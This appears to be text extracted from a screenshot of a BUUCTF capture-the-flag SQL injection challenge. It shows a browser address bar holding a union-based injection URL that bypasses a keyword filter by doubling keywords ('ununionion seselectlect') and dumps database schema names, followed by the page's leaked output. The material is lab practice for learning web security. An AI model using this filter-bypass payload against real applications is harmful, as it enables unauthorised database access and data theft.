 OBEY THE
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'information_schema,mysql,performance_schema,test,ctf,geek'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://35d0b666-66e7-4735-87e8-ffd3ad8839f2.node4.buuoj.cn:81/check.php?username=' ununionion seselectlect 1,2,(seselectlect group_concat(schema_name) frfromom infoorrmation_schema.schemata)--+&password=admin